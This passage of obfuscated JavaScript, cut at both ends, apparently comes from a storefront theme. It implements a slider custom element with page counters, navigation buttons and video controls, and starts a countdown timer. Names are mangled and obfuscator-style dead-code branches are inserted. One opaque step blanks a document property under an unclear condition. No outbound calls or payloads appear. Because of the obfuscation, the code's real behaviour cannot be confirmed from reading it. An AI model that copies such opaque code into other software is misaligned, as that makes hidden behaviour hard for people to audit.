_0x504df8===_0x2f7d91},_0x1edad7.xMsMh=_0x4aaf48(1157,3390,2245,1299),_0x1edad7[_0x4aaf48(4567,2492,2801,3529)]=function(_0x458ec3,_0x41bbc3){return _0x458ec3>_0x41bbc3},_0x1edad7[_0x5cbe1b(2532,3835,2741,2436)]=_0x4aaf48(5748,3867,4478,4176)+_0x4aaf48(2625,955,674,-675)+"k";function _0x5cbe1b(_0x1e129a,_0x14be33,_0x4f04e7,_0x2bb25a){return _0x28ed8b(_0x1e129a-186,_0x4f04e7,_0x4f04e7-272,_0x2bb25a-608)}var _0x371651=_0x1edad7;if(super(),this[_0x5cbe1b(733,3115,2783,1413)]=this["querySelec"+_0x5cbe1b(2987,2419,330,1708)](_0x371651.XkrJf),this[_0x5cbe1b(4562,4003,3648,4280)+"s"]=this[_0x5cbe1b(3825,3224,3739,2214)+_0x4aaf48(3644,2868,2822,3854)](_0x371651[_0x5cbe1b(6016,3645,3771,4553)]),this[_0x4aaf48(758,2950,2169,2262)+_0x5cbe1b(4260,1627,1522,2528)]=!1,this.currentPageElement=this[_0x4aaf48(376,682,2200,334)+_0x4aaf48(3575,2615,1694,2199)](_0x371651[_0x5cbe1b(1736,1792,2897,2099)]),this[_0x5cbe1b(1473,-594,1904,1394)]=document[_0x4aaf48(674,1323,2200,3893)+_0x5cbe1b(3056,3512,1906,2836)](_0x371651.FzWDJ),this[_0x4aaf48(899,524,999,2829)+_0x4aaf48(5063,3931,3773,4596)]=this["querySelec"+_0x5cbe1b(202,2099,2769,1708)](_0x371651[_0x5cbe1b(2157,1661,-161,1217)]),this[_0x5cbe1b(3454,2577,2419,2018)]=this.querySelector(_0x371651[_0x5cbe1b(3860,493,3344,1915)]),this[_0x4aaf48(2998,-165,1553,3032)]=this[_0x5cbe1b(4120,2647,2924,2214)+_0x5cbe1b(1153,662,3439,1708)](_0x371651[_0x4aaf48(1793,1675,1359,2873)]),this.hasDots=!1,this["scrollMult"+_0x5cbe1b(2056,693,1225,1808)]=isRtl?-1:-2381+-397*-6,!this[_0x5cbe1b(2191,405,740,1413)]||!this.nextButton)return;if(this[_0x4aaf48(3029,2340,1399,-351)]["addEventLi"+_0x4aaf48(4136,6055,4648,6249)](_0x5cbe1b(3368,3005,2187,4078),this[_0x4aaf48(1849,3828,3512,3511)][_0x5cbe1b(3066,1348,1572,3343)](this)),this[_0x4aaf48(3477,3195,2004,1062)][_0x4aaf48(5328,1551,3374,5233)+_0x5cbe1b(5731,3359,5820,4662)](_0x371651[_0x5cbe1b(547,3032,376,1765)],this[_0x4aaf48(4212,2480,3308,1302)+"ick"][_0x4aaf48(4720,3328,3329,2414)](this)),this[_0x4aaf48(3292,-82,1553,2073)][_0x5cbe1b(3567,3092,2096,3388)+"stener"](_0x4aaf48(4455,2293,3377,4468),this[_0x5cbe1b(2241,2137,4092,3322)+_0x5cbe1b(5651,5912,3519,4303)][_0x5cbe1b(1768,3681,1655,3343)](this)),this["sliderCont"+_0x5cbe1b(2094,-142,326,830)]=this.querySelector(_0x371651[_0x5cbe1b(3714,3690,4034,4371)]),this[_0x5cbe1b(6340,6368,5780,4598)+_0x5cbe1b(2614,1486,270,830)]&&this[_0x4aaf48(3572,2996,4584,3462)+_0x5cbe1b(2839,950,2243,830)]["querySelec"+_0x4aaf48(1045,-114,1694,1163)](_0x4aaf48(5414,3759,4478,5949)+_0x5cbe1b(-319,1977,-915,688)+"k"))for(var _0x389314=("3|0|1|6|4|"+_0x4aaf48(2558,4790,3502,3540))[_0x5cbe1b(5241,6438,5684,4722)]("|"),_0xa74f6c=0;;){switch(_0x389314[_0xa74f6c++]){case"0":this.internalVideos=this[_0x4aaf48(1717,1698,2200,4062)+_0x5cbe1b(2027,2216,2696,2836)]("internal-v"+_0x5cbe1b(4180,6257,6277,4749));continue;case"1":this[_0x5cbe1b(3410,3395,3504,1501)+"s"]=_0x371651[_0x5cbe1b(1828,-105,84,715)](this[_0x4aaf48(2216,5235,3821,4653)][_0x4aaf48(703,3485,1487,213)+"s"],_0x371651[_0x5cbe1b(2687,3760,4264,3150)])&&_0x371651[_0x5cbe1b(2210,1356,4089,2815)](this.internalVideos[_0x4aaf48(-141,-10,1847,2713)],9598+2*670+-10938);continue;case"2":this[_0x5cbe1b(3667,4832,5366,4598)+"rolLinksArray"][_0x5cbe1b(3759,2164,4168,3262)](_0x17729b=>_0x17729b[_0x5cbe1b(2251,4937,2397,3388)+_0x5cbe1b(4990,3309,4502,4662)](_0x5cbe1b(1687,1535,4508,3391),this[_0x4aaf48(2861,2292,3108,3387)+"e"][_0x5cbe1b(2451,4758,4112,3343)](this)));continue;case"3":this[_0x5cbe1b(536,3045,3316,1394)][_0x4aaf48(782,10,1847,3631)]<-2230*2+7639+-3177&&(document[_0x5cbe1b(728,3801,2304,2607)][_0x4aaf48(763,2526,825,-872)]="");continue;case"4":this["sliderControlLinksAr"+_0x4aaf48(3120,388,1859,1133)]=Array.from(this[_0x5cbe1b(6131,5978,5683,4598)+_0x5cbe1b(-205,2439,-799,830)]["querySelec"+_0x4aaf48(2685,2472,2822,3712)](_0x371651[_0x5cbe1b(2507,1147,864,2436)]));continue;case"5":this[_0x4aaf48(3042,2876,4387,2790)]=!0;continue;case"6":this["sliderFirs"+_0x5cbe1b(3708,3062,5941,4686)]=this[_0x4aaf48(-209,1489,1399,1507)][_0x5cbe1b(2898,670,3530,2214)+_0x4aaf48(-195,769,1694,1779)](_0x4aaf48(5355,2181,4020,2183)+_0x4aaf48(2136,3489,1718,814));continue}break}this[_0x4aaf48(503,589,1977,172)](),new ResizeObserver(_0x108364=>this[_0x4aaf48(1643,3099,1977,748)]())[_0x4aaf48(3568,4984,3439,4141)](this[_0x5cbe1b(1638,-104,1655,1413)])}linkToSlide(_0x4e1829){var _0x389401={};_0x389401[_0x28608d(3767,3089,5006,4474)]=_0x28608d(1952,89,3532,3388),_0x389401[_0x28608d(1639,1622,-329,-297)]=function(_0x36146e,_0x1d100f){return _0x36146e<_0x1d100f},_0x389401.urIVK=function(_0x565e6e,_0x3e9590){return _0x565e6e===_0x3e9590},_0x389401.NdlWm=_0x623a9a(1631,1088,2115,1599),_0x389401[_0x623a9a(3250,2784,4172,3473)]=_0x623a9a(1665,1575,2728,861);function _0x623a9a(_0x19ecd4,_0xa2148f,_0x16805a,_0x3430ae){return _0x28ed8b(_0x19ecd4-151,_0x3430ae,_0x16805a-337,_0x19ecd4-1202)}_0x389401.MWsbp=_0x28608d(3053,2581,2255,2067),_0x389401[_0x623a9a(3232,4400,1849,4886)]=function(_0x37d108,_0x398c0b){return _0x37d108-_0x398c0b},_0x389401.GParS=function(_0x541f3f,_0x3df30f){return _0x541f3f+_0x3df30f},_0x389401[_0x623a9a(1963,2604,136,1685)]=function(_0x1dbb00,_0x55ea55){return _0x1dbb00*_0x55ea55},_0x389401[_0x28608d(4481,3055,5516,3506)]=function(_0x43c7a3,_0x3107c5){return _0x43c7a3*_0x3107c5},_0x389401[_0x28608d(2579,2474,1025,1707)]=_0x623a9a(3965,5368,3119,4018);var _0x503f47=_0x389401;_0x4e1829["preventDef"+_0x623a9a(1860,741,3032,3012)]();let _0x3fca99=this[_0x28608d(4841,3921,5687,3284)+_0x623a9a(2739,1846,3718,2845)+"ray"][_0x623a9a(3480,4409,3880,1440)](_0x4e1829[_0x28608d(2928,3989,1162,3129)+_0x623a9a(3812,1920,2771,5417)]),_0x4e68f3=-1811*-5+4718+-13773;for(let _0x2390d1=0;_0x503f47.Ckuzf(_0x2390d1,_0x3fca99);_0x2390d1++)if(_0x503f47[_0x28608d(4790,4683,6409,4303)](_0x503f47.NdlWm,_0x503f47[_0x28608d(2899,3930,1686,2846)])){let _0x13b2ac=_0x2500aa[_0x1dcb43][_0x623a9a(2808,833,2271,1266)+_0x28608d(1951,2626,3577,48)](_0x503f47[_0x28608d(3767,5394,4604,4293)]);_0x13b2ac&&!this[_0x28608d(1458,2612,-55,1601)]&&_0x13b2ac[_0x28608d(4574,5288,5597,4572)]()}else this["sliderCont"+_0x28608d(2388,1394,2709,636)+"ray"][_0x2390d1][_0x623a9a(2755,3184,2993,1747)][_0x623a9a(2774,3377,4684,1633)](_0x503f47[_0x28608d(2919,4183,4644,2463)])&&_0x4e68f3++;let _0x2f8cff=_0x503f47[_0x28608d(2881,4287,3565,2948)](_0x3fca99,_0x4e68f3),_0x1df910=_0x503f47[_0x623a9a(3232,2822,3523,3201)](_0x503f47.GParS(_0x2f8cff,-9827*-1+-2*290+3*-3082),this[_0x623a9a(3912,5666,5191,3658)+"e"]),_0x31e999=_0x503f47[_0x623a9a(1963,2486,2259,1223)](this[_0x623a9a(2007,3566,3696,3664)][_0x623a9a(1301,726,2711,2916)],this["scrollMult"+_0x28608d(2051,571,3842,3075)]);function _0x28608d(_0x306eca,_0x3be2f6,_0x210618,_0x185986){return _0xcfc1fc(_0x306eca- -92,_0x210618,_0x210618-421,_0x185986-207)}let _0x33067d=_0x503f47.GParS(_0x31e999,_0x503f47[_0x623a9a(1963,1366,1973,2881)](this[_0x623a9a(3140,4658,5172,3263)+"tItemNode"][_0x623a9a(3586,2571,4073,1961)+"h"],_0x1df910));this.slider[_0x623a9a(3614,5066,1988,5498)]({left:_0x503f47[_0x28608d(4481,3577,4441,3799)](_0x33067d,this[_0x28608d(2156,1651,479,810)+_0x623a9a(2402,1061,4103,2007)]),behavior:_0x503f47.jKswO})}[_0xcfc1fc(2326,349,976,3917)](){var _0x1ca5e4={};_0x1ca5e4.invsO=function(_0x471858,_0x597104){return _0x471858<_0x597104},_0x1ca5e4[_0x2ff12f(2962,2146,1153,1502)]=function(_0x30a5c2,_0x5a5e6e){return _0x30a5c2!==_0x5a5e6e},_0x1ca5e4.fBdNW=_0x2ff12f(1024,1619,-460,2165),_0x1ca5e4[_0x2ff12f(3209,2643,3778,1960)]=_0x2ff12f(192,-1672,436,-49),_0x1ca5e4[_0x215a19(3480,3616,4962,4635)]=function(_0x3270cd,_0x2dda5b){return _0x3270cd-_0x2dda5b},_0x1ca5e4[_0x215a19(1795,3773,1045,3063)]=function(_0x4924fb,_0x36015b){return _0x4924fb*_0x36015b};function _0x2ff12f(_0x59f5f0,_0xfe568c,_0x3138c4,_0x3d9ab9){return _0x28ed8b(_0x59f5f0-326,_0x3138c4,_0x3138c4-418,_0x59f5f0- -494)}_0x1ca5e4[_0x215a19(4146,2526,4896,5584)]=function(_0x326149,_0x1137dd){return _0x326149/_0x1137dd},_0x1ca5e4[_0x2ff12f(377,2046,698,448)]=function(_0x622e3,_0x593139){return _0x622e3-_0x593139},_0x1ca5e4[_0x215a19(4054,5150,2445,2065)]=function(_0x5bbfb6,_0x59eaa8){return _0x5bbfb6-_0x59eaa8};var _0x2c1fd9=_0x1ca5e4;if(this["sliderItem"+_0x215a19(2315,1995,386,1151)]=Array[_0x215a19(2386,2624,1517,1161)](this[_0x215a19(3827,3628,4096,2825)+"s"])[_0x2ff12f(3550,5166,1974,4900)](_0x2f6b22=>_0x2f6b22[_0x2ff12f(1890,104,3163,1021)+"h"]>0),_0x2c1fd9.invsO(this[_0x2ff12f(3178,3459,3294,4959)+_0x215a19(2315,2832,2082,2931)][_0x2ff12f(759,493,-632,1412)],-18251+18253*1)){if(_0x2c1fd9[_0x215a19(3611,4648,3774,5252)](_0x2c1fd9[_0x215a19(4253,3902,3640,6053)],_0x2c1fd9[_0x215a19(3858,5185,2114,4302)]))return;this[_0x2ff12f(3459,2144,4063,2031)+_0x215a19(3084,4087,2956,1455)][_0x215a19(1708,1406,1642,1555)][_0x2ff12f(2146,2147,1462,2434)](_0x2ff12f(1487,3172,96,2270)+"ng")}let _0x5ca593=this[_0x2ff12f(3178,2458,2566,3384)+_0x215a19(2315,3069,933,2028)][11174+-2*5587].offsetLeft*this[_0x2ff12f(811,1006,1615,2612)+"iplier"];this[_0x2ff12f(3178,2274,1925,1676)+"Offset"]=_0x2c1fd9.ncwWo(_0x2c1fd9[_0x2ff12f(1146,-849,354,1491)](this["sliderItem"+_0x2ff12f(1666,1280,3577,3507)][-4*-1976+177+-8080][_0x2ff12f(2346,1990,437,3797)],this[_0x215a19(1460,-54,1539,2536)+_0x215a19(1355,-212,2609,9)]),_0x5ca593),this[_0x215a19(1760,544,2097,99)+"age"]=Math[_0x2ff12f(373,-702,-1007,-1183)](_0x2c1fd9[_0x2ff12f(3497,2385,4897,3553)](_0x2c1fd9[_0x2ff12f(377,-1592,1945,-890)](this.slider[_0x2ff12f(1890,674,2032,40)+"h"],_0x5ca593),this[_0x215a19(3827,2228,1810,1933)+"Offset"]));function _0x215a19(_0x516120,_0xb94dcd,_0x588f01,_0x22c286){return _0xcfc1fc(_0x516120- -788,_0x588f01,_0x588f01-6,_0x22c286-465)}this[_0x2ff12f(2261,1482,3087,2517)]=_0x2c1fd9[_0x2ff12f(3405,4114,2845,3030)](this[_0x215a19(3827,2096,5329,2859)+_0x215a19(2315,505,2270,448)][_0x2ff12f(759,1166,1877,-372)],this[_0x2ff12f(1111,2255,1975,-537)+_0x215a19(926,2189,-888,-320)])+(-1730+-1*-1731),this.update()}[_0x28ed8b(3976,3356,2250,3515)](){function _0x55b5f4(_0x454ac8,_0x2a99fc,_0x3268b8,_0x488cb2){return _0xcfc1fc(_0x2a99fc- -1416,_0x488cb2,_0x3268b8-143,_0x488cb2-35)}this[_0x53df09(4100,4508,5101,2769)+"s"]=this[_0x55b5f4(1200,1133,2205,-423)+_0x55b5f4(3125,1755,3473,2747)](_0x55b5f4(1815,980,1755,1092)+_0x55b5f4(-201,1804,1933,1144));function _0x53df09(_0x31f352,_0x1eceb6,_0x1b2e28,_0x5b017b){return _0xcfc1fc(_0x1eceb6- -107,_0x31f352,_0x1b2e28-134,_0x5b017b-198)}this[_0x53df09(4054,2219,1851,2229)]()}update(){var _0x2b77e1={};_0x2b77e1[_0x4a41d9(806,1477,1465,2099)]=_0x4a41d9(1561,3491,4829,2492)+_0x4a41d9(463,236,-113,-31)+_0x4a41d9(205,1143,2650,2601),_0x2b77e1.roICj="slider-cou"+_0x4a41d9(-614,372,774,1916)+_0x4ff324(-54,-682,-1694,-477),_0x2b77e1[_0x4a41d9(106,29,1831,-993)]=_0x4ff324(-100,-600,-65,-1632)+"nt",_0x2b77e1.WemTM="hidden",_0x2b77e1[_0x4ff324(-186,-1464,1064,868)]=function(_0x3f1ee9,_0x4799ec){return _0x3f1ee9===_0x4799ec},_0x2b77e1[_0x4a41d9(1304,1701,2796,3647)]=_0x4a41d9(370,1685,557,864),_0x2b77e1.OFOHu="cARen",_0x2b77e1.VETey=_0x4ff324(1024,1755,2652,2088),_0x2b77e1[_0x4a41d9(1398,150,-1164,38)]=function(_0x210f18,_0x342517){return _0x210f18!=_0x342517},_0x2b77e1.ApinC=_0x4ff324(474,1678,-741,877),_0x2b77e1[_0x4a41d9(127,2085,1305,3985)]=_0x4ff324(3290,2471,3522,2004)+_0x4ff324(1352,700,2660,-467)+_0x4a41d9(482,-104,-1129,-1504),_0x2b77e1.oEzuB=function(_0x2fa35a,_0x18e325){return _0x2fa35a!==_0x18e325},_0x2b77e1.foJqq=_0x4a41d9(2290,560,655,317),_0x2b77e1[_0x4ff324(2657,4306,2624,1e3)]=function(_0x298ace,_0xe5b3ad){return _0x298ace+_0xe5b3ad},_0x2b77e1[_0x4ff324(969,722,-310,2266)]=function(_0x835cc2,_0x19ee75){return _0x835cc2/_0x19ee75},_0x2b77e1[_0x4ff324(-307,299,-360,-978)]=function(_0x70b060,_0x662db5){return _0x70b060*_0x662db5},_0x2b77e1[_0x4ff324(2411,3422,603,3488)]="TEEZk",_0x2b77e1[_0x4a41d9(1524,3558,3287,3333)]=_0x4a41d9(3890,2583,4087,3375),_0x2b77e1.xmLVO=function(_0x281640,_0x2822d5){return _0x281640!=_0x2822d5},_0x2b77e1[_0x4ff324(2628,4448,2416,2375)]="slideChanged",_0x2b77e1[_0x4ff324(1744,764,3735,3783)]=function(_0x5840b0,_0x3e742c){return _0x5840b0-_0x3e742c},_0x2b77e1[_0x4ff324(2469,1426,2470,4491)]=function(_0x335101,_0x1fff3c){return _0x335101===_0x1fff3c},_0x2b77e1[_0x4ff324(3270,1701,3748,1350)]=_0x4ff324(1988,1655,195,31),_0x2b77e1.HslBc=function(_0x66a7f5,_0xb42258){return _0x66a7f5-_0xb42258};var _0x34c4bf=_0x2b77e1;function _0x4ff324(_0x3decd5,_0x3a245b,_0x58bbb3,_0xaf1e4a){return _0xcfc1fc(_0x3decd5- -1570,_0x3a245b,_0x58bbb3-429,_0xaf1e4a-167)}if(!this[_0x4a41d9(799,467,-834,1659)]||!this[_0x4a41d9(2214,621,1877,579)]){if(_0x34c4bf[_0x4ff324(3043,3532,3091,4568)](_0x34c4bf[_0x4ff324(1644,2125,9,-357)],_0x4ff324(2603,2790,1273,3806)))return;{const _0xb44878=_0x5f10e1[_0x4ff324(56,-243,312,883)+"ent"]("body");_0xb44878.innerHTML=_0x4fc5b9.h,_0x271ca9["querySelec"+_0x4a41d9(2161,1890,3744,2420)](_0x34c4bf[_0x4a41d9(340,1477,2862,2445)]).forEach(_0x312c2c=>{function _0x4c9b4a(_0x311f13,_0x440b75,_0x322cc3,_0x14f1f3){return _0x4ff324(_0x440b75-1361,_0x14f1f3,_0x322cc3-387,_0x14f1f3-301)}function _0x6946a5(_0x217eaf,_0x21deb2,_0x499027,_0x5be719){return _0x4a41d9(_0x217eaf-456,_0x499027-1284,_0x217eaf,_0x5be719-455)}_0x3f37a6[_0x4c9b4a(3111,4105,2730,2606)][_0x6946a5(1743,2007,1568,-259)+"d"](_0x312c2c[_0x4c9b4a(3063,2923,3031,1937)](!0))}),_0x23c44f[_0x4ff324(2351,2638,3140,3335)+_0x4a41d9(405,323,734,1424)][_0x4ff324(583,1900,496,431)+"ld"](_0xb44878,_0x368a79[_0x4a41d9(2409,1661,3335,1758)])}}let _0x3b411e=this[_0x4a41d9(2620,2372,3700,2548)+"e"];this[_0x4ff324(2083,1251,2977,1873)+"e"]=_0x34c4bf[_0x4ff324(2657,4254,2833,1986)](Math[_0x4ff324(812,2552,346,-303)](_0x34c4bf[_0x4ff324(969,2211,2290,1749)](_0x34c4bf[_0x4ff324(-307,381,-1669,18)](this.slider[_0x4ff324(-528,-1842,1332,295)],this[_0x4a41d9(2433,967,755,856)+_0x4ff324(573,2596,812,118)]),this[_0x4ff324(3045,4065,1190,1612)+_0x4a41d9(3259,1675,20,778)])),8601+-7*945+-1985),this[_0x4a41d9(1503,2372,2012,399)+_0x4a41d9(3119,3051,4733,2257)]&&this[_0x4a41d9(1372,67,752,-1419)+_0x4a41d9(2386,2841,1694,4465)]&&(_0x34c4bf[_0x4a41d9(2003,103,128,-1699)](_0x34c4bf[_0x4ff324(2411,4417,1049,2163)],_0x34c4bf[_0x4a41d9(2809,3558,3361,2990)])?this[_0x4a41d9(2476,3057,1535,1380)]():(this[_0x4ff324(2083,212,3132,459)+_0x4a41d9(4496,3051,4653,4803)].textContent=this[_0x4ff324(2083,1930,1107,626)+"e"],this[_0x4a41d9(-1816,67,-1096,1770)+_0x4a41d9(2198,2841,4700,872)][_0x4a41d9(-293,581,2610,-351)+"t"]=this[_0x4a41d9(1629,2417,1045,4314)])),_0x34c4bf[_0x4a41d9(4548,2787,3990,4318)](this[_0x4ff324(2083,706,2958,1799)+"e"],_0x3b411e)&&this[_0x4ff324(1761,3721,1285,470)+_0x4ff324(2963,1925,3365,3414)](new CustomEvent(_0x34c4bf[_0x4a41d9(2063,2917,1032,3668)],{detail:{currentPage:this[_0x4a41d9(2222,2372,3143,1305)+"e"],currentElement:this[_0x4a41d9(4378,3334,2780,2184)+"sToShow"][this[_0x4a41d9(897,2372,3932,1734)+"e"]-(8723+8722*-1)]}}));function _0x4a41d9(_0x55eab0,_0x3865d0,_0x1875f7,_0x4dae53){return _0x28ed8b(_0x55eab0-63,_0x1875f7,_0x1875f7-223,_0x3865d0- -338)}if(this.hasDots){let _0x384c1f=0,_0x2f9725=_0x34c4bf[_0x4ff324(1744,186,2636,644)](this[_0x4ff324(2083,3646,1400,3528)+"e"],3141*-3+4481+4943);this["sliderCont"+_0x4ff324(910,2867,2590,248)+_0x4a41d9(-614,927,1051,198)][_0x4ff324(2027,3672,3292,3804)]((_0x1a737b,_0x4e3c96)=>{var _0x5e1a0d={HazMV:function(_0x4c0f0e,_0x3939e4,_0x369ffc){return _0x4c0f0e(_0x3939e4,_0x369ffc)}};_0x1a737b[_0x133088(1550,2007,2017,405)][_0x133088(2444,4005,435,3758)](_0x34c4bf[_0x133088(2412,591,3234,3115)]);function _0xee5c24(_0x19fdb1,_0x587cfb,_0x4831ad,_0x3e171e){return _0x4ff324(_0x19fdb1-792,_0x4831ad,_0x4831ad-287,_0x3e171e-184)}_0x1a737b[_0xee5c24(3846,2810,3298,2689)+_0x133088(1357,2833,84,335)](_0x34c4bf.LerSM);function _0x133088(_0x2fab57,_0x1cd93d,_0x37a2e8,_0xf13c50){return _0x4ff324(_0x2fab57-624,_0x37a2e8,_0x37a2e8-245,_0xf13c50-308)}!_0x1a737b[_0x133088(1550,697,3364,2196)].contains(_0x34c4bf[_0xee5c24(580,-632,1591,1027)])&&(_0x34c4bf[_0xee5c24(606,548,352,-387)](_0x34c4bf[_0x133088(2036,4053,1583,2802)],_0x34c4bf.OFOHu)?_0x5e1a0d[_0xee5c24(1073,1058,1973,957)](_0x164437,_0x178e9a,_0x11b4dc):(_0x34c4bf[_0x133088(438,1650,-1574,-1100)](_0x384c1f,_0x2f9725)&&(_0x1a737b[_0xee5c24(1718,-262,3665,2466)][_0xee5c24(2805,3778,4257,4822)](_0x34c4bf[_0x133088(2412,719,2304,1546)]),_0x1a737b[_0xee5c24(622,334,271,1666)+"te"](_0x34c4bf[_0xee5c24(532,611,2564,-841)],_0x34c4bf[_0x133088(1491,2182,-273,-255)])),_0x384c1f++))})}let _0x87ccfe=this[_0x4a41d9(4917,3334,3430,4765)+"s"][this.currentPage-(-3006*1+-4950+7957)];this[_0x4ff324(266,1273,-941,1453)+"s"]&&_0x87ccfe&&this["internalVi"+_0x4ff324(-233,253,-924,494)][_0x4ff324(2027,2702,191,3422)](_0x3c1955=>{function _0x3e47ae(_0x3b2be8,_0x515726,_0x914ede,_0xc0a46f){return _0x4a41d9(_0x3b2be8-444,_0x3b2be8- -180,_0x515726,_0xc0a46f-128)}function _0x543a09(_0x3f8960,_0x51963b,_0x1c6076,_0xa5b881){return _0x4ff324(_0x3f8960-517,_0x1c6076,_0x1c6076-233,_0xa5b881-480)}_0x34c4bf[_0x543a09(378,172,1384,397)](_0x87ccfe.id,_0x3c1955[_0x3e47ae(-154,29,-1604,-1287)]('[id^="Slid'+_0x3e47ae(1759,2075,1033,2649)).id)&&(_0x3c1955[_0x543a09(3117,2829,4807,2854)][_0x3e47ae(2877,1580,4447,2552)]===_0x34c4bf[_0x543a09(1384,2099,-383,187)]?(_0x3c1955[_0x3e47ae(1088,-423,2334,1398)+_0x3e47ae(582,1651,-1334,1519)](_0x34c4bf[_0x543a09(664,977,191,-1096)])[_0x3e47ae(3551,4980,5531,2756)]=!0,_0x3c1955[_0x543a09(1443,-287,3290,2773)][_0x3e47ae(2122,2077,3762,822)](_0x543a09(3807,4910,5741,5084)+_0x3e47ae(2595,2744,2863,2683)+"d")):(_0x3c1955[_0x543a09(1496,1648,-231,2048)+_0x543a09(990,878,-1015,1958)](_0x34c4bf.ApinC)[_0x543a09(878,-410,889,485)](),_0x3c1955[_0x543a09(1443,2252,2504,147)][_0x3e47ae(1929,962,1387,1712)](_0x34c4bf.RvrIi)))}),!this[_0x4a41d9(745,1237,3174,1425)+_0x4ff324(1293,784,-98,-542)]&&(this[_0x4a41d9(2067,1669,3701,1528)+_0x4a41d9(3882,3330,4116,1405)](this[_0x4ff324(3045,1141,4395,3152)+_0x4ff324(1533,1361,-306,3101)][-1*-1079+1*-2129+1050])&&_0x34c4bf[_0x4ff324(2469,2563,3611,1221)](this[_0x4a41d9(1592,467,1664,1654)].scrollLeft,0)?this[_0x4a41d9(1684,1072,663,931)].setAttribute(_0x34c4bf[_0x4ff324(3270,1376,4533,4858)],_0x4ff324(1988,3882,64,2393)):this.prevButton[_0x4ff324(3054,3290,4633,2680)+"ibute"]("disabled"),this[_0x4ff324(1380,1799,2778,1690)+"ible"](this["sliderItem"+_0x4ff324(1533,2437,519,2129)][_0x34c4bf[_0x4ff324(1904,2636,2344,1891)](this[_0x4ff324(3045,2488,1656,2381)+_0x4ff324(1533,3571,2098,3457)].length,7888+367*-1+-7520)],!0)?this[_0x4a41d9(-168,621,-1208,878)][_0x4ff324(-170,-1352,1573,103)+"te"](_0x34c4bf[_0x4ff324(3270,4044,4792,4313)],"disabled"):this.nextButton.removeAttribute(_0x34c4bf[_0x4ff324(3270,1633,2705,2395)]))}[_0x28ed8b(743,796,3364,2007)+"ible"](_0x4ab0a2,_0x384592=!1,_0x38c190=1*-9066+1890+2392*3){function _0x11ba3c(_0x4ae92a,_0x13a475,_0xbdf0b,_0x4269f2){return _0x28ed8b(_0x4ae92a-324,_0x13a475,_0xbdf0b-304,_0x4269f2-1014)}var _0x2be078={};_0x2be078.fEDvp=function(_0x2cc029,_0x297138){return _0x2cc029+_0x297138};function _0x6ee21e(_0x17c59c,_0x29c7a7,_0x1cac6c,_0x5c7432){return _0x28ed8b(_0x17c59c-163,_0x29c7a7,_0x1cac6c-333,_0x5c7432- -275)}_0x2be078[_0x6ee21e(126,1804,1937,1245)]=function(_0x581462,_0x333b9c){return _0x581462-_0x333b9c},_0x2be078.LYQlT=function(_0x1dfeda,_0x524ca6){return _0x1dfeda+_0x524ca6};var _0x5cd108=_0x2be078;let _0x51b93a=_0x5cd108[_0x6ee21e(3405,2418,4798,2840)](_0x4ab0a2.offsetLeft*this[_0x11ba3c(4143,3676,3431,2319)+_0x11ba3c(3981,1879,3255,2214)],_0x4ab0a2[_0x11ba3c(1907,2843,3315,3398)+"h"]),_0x1ccdf1=_0x5cd108.xwbfx(_0x5cd108[_0x6ee21e(1513,2100,4502,2840)](_0x5cd108[_0x6ee21e(1311,139,3026,1327)](this[_0x11ba3c(2205,1330,581,1819)][_0x11ba3c(-234,2401,-416,1113)]*this[_0x6ee21e(1526,-198,498,1030)+_0x6ee21e(-153,868,589,925)],this.slider[_0x6ee21e(130,377,2088,2109)+"h"]),_0x384592?10:-2*-3656+5693*-1+-1*1619),_0x38c190);return _0x51b93a<=_0x1ccdf1}onButtonClick(_0x437dff){var _0xd6d998={};function _0x16d6d6(_0x441945,_0x4c9497,_0xb6437b,_0x576d07){return _0x28ed8b(_0x441945-455,_0x441945,_0xb6437b-457,_0xb6437b-388)}_0xd6d998[_0x512f04(4632,2804,6151,3917)]=function(_0x150a97,_0x3c9db6){return _0x150a97*_0x3c9db6},_0xd6d998.wQuVw="next",_0xd6d998.cdIJQ=function(_0x24a83b,_0x3c085a){return _0x24a83b+_0x3c085a},_0xd6d998[_0x512f04(1075,2795,1493,1907)]=function(_0x2a748b,_0x4fce1a){return _0x2a748b-_0x4fce1a};var _0x17d3d4=_0xd6d998;_0x437dff["preventDef"+_0x512f04(1543,1898,1275,-282)]();let _0x2c62dd=_0x437dff[_0x512f04(2962,3523,2347,3346)+"get"].dataset.step||-10*-391+-4376*2+4843,_0x2b6bbd=_0x17d3d4[_0x512f04(4632,5613,3154,4459)](this[_0x16d6d6(455,2135,1193,1485)][_0x512f04(984,1840,2161,-183)],this.scrollMultiplier);this.slideScrollPosition=_0x437dff[_0x512f04(2962,2937,3122,2783)+_0x16d6d6(3697,3386,2998,2673)][_0x512f04(3890,5121,3824,3413)]===_0x17d3d4[_0x512f04(4049,5314,5987,2607)]?_0x17d3d4.cdIJQ(_0x2b6bbd,_0x2c62dd*this["sliderItem"+_0x16d6d6(1495,3977,2401,1611)]):_0x17d3d4[_0x512f04(1075,-433,-655,1095)](_0x2b6bbd,_0x2c62dd*this[_0x512f04(4557,4640,3234,3754)+_0x16d6d6(3695,3166,2401,1281)]);function _0x512f04(_0x92c313,_0x2f2d84,_0xeed093,_0x33c199){return _0x28ed8b(_0x92c313-367,_0x33c199,_0xeed093-20,_0x92c313-885)}this.slider[_0x512f04(3297,4798,3456,3844)]({left:this[_0x512f04(4307,5567,6036,3234)+_0x512f04(3390,2623,3950,2308)]*this[_0x512f04(2190,252,4058,3384)+"iplier"]})}}customElements[_0xcfc1fc(2431,4080,688,1544)](_0xcfc1fc(3182,4754,3165,2030)+_0x28ed8b(-111,-1331,705,298),SliderComponent);class CountdownTimer extends HTMLElement{constructor(){function _0x4db5c6(_0x1f47ad,_0xa584c2,_0x3070f1,_0x209e70){return _0xcfc1fc(_0x209e70-238,_0xa584c2,_0x3070f1-330,_0x209e70-138)}var _0x112092={UuCfT:"3|1|2|4|0",zwMAD:"true",fvDDE:function(_0x2228b8,_0x118271){return _0x2228b8(_0x118271)}},_0x1c2d0a=_0x112092[_0x4db5c6(2841,3649,1947,2256)][_0x2def01(4804,2973,1806,3786)]("|");function _0x2def01(_0x28ec14,_0x21313b,_0x320d45,_0x4aa994){return _0xcfc1fc(_0x4aa994- -1271,_0x28ec14,_0x320d45-437,_0x4aa994-342)}for(var 